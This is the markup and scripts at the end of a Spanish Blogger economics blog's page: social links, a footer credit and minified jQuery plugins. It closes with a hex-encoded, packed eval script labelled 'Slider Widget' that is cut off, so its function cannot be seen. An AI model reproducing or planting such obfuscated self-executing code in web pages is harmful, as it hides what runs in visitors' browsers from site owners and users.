<a href="http://twitter.com/ECONOSUBLIME" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDWIBB1mTcfMG59YfnEKeYiprHocQkksPlxKubNwzpzC1sZILhiy1mfe8Uyan66Rk8zqUBxRPbPpuU3Vn1TekSYe3jToKLZcfwJ-sXNj-NBwsdyR5cuq9VPOvDoZSW3EFkXxgE3a5v1Bv4/s48/twitter48.png" width=48 height=48 alt="Síguenos en Twitter" /></a>

<a href="https://fb.me/ECONOSUBLIME" target="_blank"><img alt="Siguenos en Facebook" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ3TUrCYW6M5QFPzzjNMTx1D1VbtQ_nvfer-bVUhKyouWWJY_Fn1mE7HM-kVikXOzYDvE2zd6AAAyV-f-_TXCnm9ldaHXYlQ-efo3F4E5qGUDPGVj9hEBM6y9jdrkmtqbJnKzmFDi-2T0/s48/facebook48.png" width=48 height=48  /></a>


<a href="https://www.instagram.com/econosublime/?hl=es" target="_blank"><img alt="Siguenos en Blogger" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgue56AZ-z9m9xf0tAopF-zo8U5CNgFKLoiDvw2oJOw6f2doBqMEYl3gV_Ghigp2ePVxvM-3k_DlgrQYrh7eSYvyAlvVti4YNXjbuCO274hpnMZu1qiUyZaSlBsN0vLg42e1ottFUsWUvsR/s48/instagram48.png" width=48 height=48  /></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Correo de contacto</h2>
<div class='widget-content'>
econosublime@gmail.com
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6051978502298887267?po\x3d6697979369367938402\x26origin\x3dhttps://www.econosublime.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'> 2025 &#169; Creado por Javier Martínez Argudo.Todos los derechos reservados.                                             
Tema diseñado por <a href='https://econosublime.com' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='https://econosublime.com' rel='nofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

   var _XwKZS1= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x73\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\